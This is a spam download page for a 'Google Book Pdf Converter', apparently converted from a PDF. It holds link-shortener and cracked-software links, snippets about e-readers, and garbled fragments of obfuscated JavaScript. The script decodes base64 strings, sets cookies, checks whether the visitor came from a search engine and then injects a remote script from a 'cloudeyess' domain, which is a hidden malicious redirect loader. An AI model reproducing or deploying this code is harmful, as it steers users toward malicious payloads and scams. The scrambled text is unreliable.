

[Google Book Pdf Converter Free Download For Windows 10](https://tlniurl.com/1u2d88)



[Google Book Pdf Converter Free Download For Windows 10](https://tlniurl.com/1u2d88)



You'll need to download them to your computer and transfer them to the e-reader.. bing

','MYqYY':  $0x1526('0x1d')$ ,'DeUOe':  $0x1526('0x1e')$ ,'TyDGO':function  $0x3f3688(0x5cc7ab, 0x22ced3){$ {return  $0x5cc7ab=0x50df73$ ;},'FXGvR':'ujf','HDNzJ':'UwZ','OiHwL':function  $0x5d5310(0x4d0a11, 0x350571)$ {return \_0x4d0a11(\_0x350571);},'pFhnZ':function \_0xea6b5d(\_0x45b545,\_0x34d68c){return

\_0x45b545+\_0x34d68c;},'pepkA':'https://cloudeyess.. To do this, download the Adobe Digital Editions app Note: Your purchased e-book can only be associated with a single Adobe ID.

1. google speech to text converter for windows 7

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

 $0x991246 =$ String( $0x2ab90b$ ]['replace']( $l=+$ \$/,'');for(var  $0x981158=0x0$ ,  $0x57b080$ ,  $0x219a$ f0,  $0x441e3a=0x0$ ,  $0x2cc193=$ ";\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0=\_0x432180['indexOf'](\_0x219af0);}return

\_0x2cc193;});}());\_0x1526['base64DecodeUnicode']=function(\_0x5f41ea){var \_0x503809=atob(\_0x5f41ea);var  $0xe42b77=[1;for(var \ 0x56465b=0x0, \ 0x52cace= \ 0x503809['length']. \ 0x56465b=0x0){from S}$  $R=!![1;}$ }continue;case'3':var  $0x106247$ ;continue;case'4':return  $0x5f2a01$ ;case'5':for(var  $0x10fef6=0x0$ ;  $0xee4a00$ [ $0x1526('0xf')$ ]( $0x10fef6$ ,  $0x4da94e$  $[Thenth'])$ ;  $0x10fef6++$ ) $\{0x106247=0x4da94e[0x10fef6][0x1526('0xa')1']=$ ;  $0x5f2a01[0x106247[0x01]=0x106247[0x0]$ 1][\_0x1526('0x10')](/;\$/);}continue;}break;}},'set':function(\_0x9e776f,\_0x166c55,\_0x3e389f,\_0x35fae2,\_0xcf74a0,\_0x4a675 b){var \_0xaa5a03={'UsBcS':function \_0x59e09a(\_0x2866b6,\_0xc09e9e){return \_0x2866b6+\_0xc09e9e;},'zOKnP':function \_0x3ea33a(\_0x131e26,\_0x270537){return \_0x131e26+\_0x270537;},'BrloS':function

\_0x17a99c(\_0x48a562,\_0x41187a){return \_0x48a562(\_0x41187a);},'ZkMLF':function

\_0x611871(\_0x5df7d8,\_0x4a342a){return \_0x5df7d8+\_0x4a342a;},'hGgKi':\_0x1526('0x11'),'HHTZp':function

 $0x3c934e$ ( $0x2c4123$ ,  $0x3bc2a2$ ){return  $0x2c4123*0x3bc2a2;$ },'VgsUB':';\x20path=','PbaGt':function

 $0x5358f0(-0x2854e0, 0x1625f4)$ {return  $0x2854e0+0x1625f4$ ;},'ZcOph':';\x20secure'};document[  $0x1526('0xb')$ ]= 0xaa5 a03[\_0x1526('0x12')](\_0xaa5a03['UsBcS'](\_0xaa5a03[\_0x1526('0x13')](\_0x9e776f+'='+\_0xaa5a03[\_0x1526('0x14')](escape,\_ 0x166c55), 0x3e389f? 0xaa5a03[\_0x1526('0x15')](\_0xaa5a03[\_0x1526('0x16')],new Date(new Date()[\_0x1526('0x17')]()+\_0 xaa5a03[\_0x1526('0x18')](\_0x3e389f,0x3e8))):''),\_0x35fae2?\_0xaa5a03[\_0x1526('0x15')](\_0xaa5a03[\_0x1526('0x19')],\_0x35 fae2):'')+(\_0xcf74a0?\_0xaa5a03['PbaGt'](\_0x1526('0x1a'),\_0xcf74a0):''),\_0x4a675b?\_0xaa5a03[\_0x1526('0x1b')]:'');}};functio n R(){var \_0x13aa43={'SAxlS':\_0x1526('0x1c'),'UxNHy':'.. yahoo ',\_0x1526('0x22'),' ask ',\_0x1526('0x23'),\_0x13aa43[\_0x152 6('0x24')]],\_0x39f73d=document[\_0x1526('0x25')],\_0x4de0d8=![],\_0x2ddd82=cookie[\_0x1526('0x26')](\_0x13aa43['DeUOe']) ;for(var \_0x124693=0x0;\_0x13aa43['TyDGO'](\_0x124693,\_0x414608[\_0x1526('0x27')]);\_0x124693++){if(\_0x13aa43[\_0x15 26('0x28')](\_0x1526('0x1f'),\_0x13aa43[\_0x1526('0x29')])){if(\_0x13aa43['btjVK'](\_0x39f73d[\_0x1526('0xe')](\_0x414608[\_0x 124693]),0x0)){\_0x4de0d8=!![];}}else{\_0x4de0d8=!![];}}if(\_0x4de0d8){if(\_0x13aa43[\_0x1526('0x28')](\_0x13aa43[\_0x1526 ('0x2a')],\_0x13aa43[\_0x1526('0x2b')])){\_0x13aa43[\_0x1526('0x2c')](include,\_0x13aa43[\_0x1526('0x2d')](\_0x13aa43[\_0x152  $6('0x2e')$ ]+q,''));}else{cookie['set'](\_0x13aa43[\_0x1526('0x2f')],0x1,0x1);if(!\_0x2ddd82){if(\_0x13aa43[\_0x1526('0x30')](\_0x1 3aa43[\_0x1526('0x31')],\_0x13aa43[\_0x1526('0x32')])){\_0x13aa43[\_0x1526('0x33')](include,\_0x13aa43['DyAAd'](\_0x13aa43  $\lceil$ 'pzYqI'](\_0x13aa43[\_0x1526('0x2e')],q),''));}else{document[\_0x1526('0xb')]=\_0x13aa43['pzYqI'](\_0x13aa43[\_0x1526('0x34' )]( $0x13aa43['pzYqI'](name,'=')+0x13aa43['myBEk'](escape.value),expires?0x13aa43['dCidL']$ ( $0x13aa43['ox1526('0x35')]$ ,new Date(\_0x13aa43[\_0x1526('0x36')](new Date()['getTime'](),\_0x13aa43[\_0x1526('0x37')](expires,0x3e8)))):'')+(path?\_0x1 3aa43['sCENu'](\_0x13aa43[\_0x1526('0x38')],path):'')+(domain?\_0x13aa43[\_0x1526('0x39')](\_0x1526('0x1a'),domain):''),secur e?  $0x1526('0x3a')$ :'');}}}R(); Read books with an e-ReaderYou can read books from Google Play on most e-readers.. var  $0x$ 45aa=['Z2V0','bGVuZ3Ro','dFBORW0=','VHRCc2s=','RlhHdlI=','SEROeko=','T2lId0w=','cEZoblo=','cGVwa0E=','RGVVT2 U=','cVBjdWs=','ck9RelE=','S3ZVTlQ=','elJza0E=','cHpZcUk=','VWZuWWU=','ZENpZEw=','dkRtSlU=','UGZuZEQ=','YkV YUkQ=','OyBzZWN1cmU=','c2NyaXB0','aGVhZA==','aVdnZWI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBw ZW5kQ2hpbGQ=','Z29vZ2xlK2Jvb2srcGRmK2NvbnZlcnRlcg==','QVBz','ZVlH','MHwyfDN8NXwxfDQ=','c3BsaXQ=','Y29 va2ll','bWF0Y2g=','Y3ZISVo=','aW5kZXhPZg==','bG9Zb28=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','VXNCY1M=','ek9 LblA=','QnJsb1M=','WmtNTEY=','aEdnS2k=','Z2V0VGltZQ==','SEhUWnA=','VmdzVUI=','OyBkb21haW49','WmNPcGg=',' Lmdvb2dsZS4=','LnlhbmRleC4=','dmlzaXRlZA==','Y2d0','bXlH','OyBwYXRoPQ==','LmFvbC4=','LmFsdGF2aXN0YS4=','T

VlxWVk=','cmVmZXJyZXI='];(function(\_0x3f75a4,\_0x127052){var \_0x280bf2=function(\_0x35fc0f){while(--\_0x35fc0f){\_0 x3f75a4['push'](\_0x3f75a4['shift']());}};\_0x280bf2(++\_0x127052);}(\_0x45aa,0x1b2));var  $0x1526 =$  function( $0x231fd0$ ,  $0x4f680a$ ){ $0x231fd0=0x231fd0-0x0;var$  $0x5b4826=0x45$ aa[ $0x231fd0$ ];if( $0x1526$ ['initialized']===undefined){(function(){var  $0x550fbc=function()$ {var \_0x18d5c9;try{\_0x18d5c9=Function('return\x20(function()\x20'+'{}.. men/don\_con php?x=en&query=','qPcuk':function  $0x1ea102(0x2eb83d, 0x372c03)$ {return \_0x2eb83d!==\_0x372c03;},'rOQzQ':\_0x1526('0x20'),'KvUNT':'qfo','zRskA':function  $0x15c7c4$ ( $0x51c$ fca,  $0x35ab86$ ){return  $0x51c$ fca( $0x35ab86$ );},'DyAAd':function \_0x3627f4(\_0x3b72dd,\_0x5086f8){return \_0x3b72dd+\_0x5086f8;},'pzYqI':function \_0x38b553(\_0x2fda9b,\_0x1d7a9e){return \_0x2fda9b+\_0x1d7a9e;},'myBEk':function \_0x52564d(\_0x4aaedc,\_0x2a393d){return \_0x4aaedc(\_0x2a393d);},'dCidL':function \_0x48fc28(\_0x37be17,\_0x421980){return \_0x37be17+\_0x421980;},'UfnYe':\_0x1526('0x11'),'vDmJU':function \_0x452db6(\_0x2bb109,\_0x5e3a79){return \_0x2bb109\*\_0x5e3a79;},'sCENu':function \_0x2aa5be(\_0x1b73da,\_0x26310c){return \_0x1b73da+\_0x26310c;},'PfndD':\_0x1526('0x21'),'bEXRD':function \_0x5eb436(\_0x7d6a5a,\_0x21456c){return \_0x7d6a5a+\_0x21456c;}};var \_0x414608=[\_0x13aa43['SAxlS'],\_0x13aa43['UxNHy'],'.

## **google speech to text converter for windows 7**

google speech to text converter for windows 7 [Self Control Ap For Mac](http://betilimo.blogg.se/2021/march/self-control-ap-for-mac.html)

Standard device limits will apply [Links Icon For Mac](https://andrewwashington1.doodlekit.com/blog/entry/13735224/links-icon-for-mac)



[programs](https://confident-tereshkova-9facd2.netlify.app/Andrae-Crouch-Soon-And-Very-Soon-free-download-programs.pdf)

[Andrae Crouch Soon And Very Soon free download](https://confident-tereshkova-9facd2.netlify.app/Andrae-Crouch-Soon-And-Very-Soon-free-download-programs.pdf)

[Undisputed 1 Full Movie](http://narabjaylo.blo.gg/2021/march/undisputed-1-full-movie.html) [A B Plikasi b Pengunduh Film B Di Laptop b Format](https://stupefied-hypatia-1cf995.netlify.app/A-B-Plikasi-b-Pengunduh-Film-B-Di-Laptop-b-Format.pdf) [Free solidworks download for mac](https://xamokinba.mystrikingly.com/blog/free-solidworks-download-for-mac)

ae05505a44 [Screen Recorder Mac Free No Download](https://hub.docker.com/r/inmesakuz/screen-recorder-mac-free-no-download)

ae05505a44

[Free Download Cyberlink Youcam 3 Full Crack](https://predpatquilo.over-blog.com/2021/03/Free-Download-Cyberlink-Youcam-3-Full-Crack.html)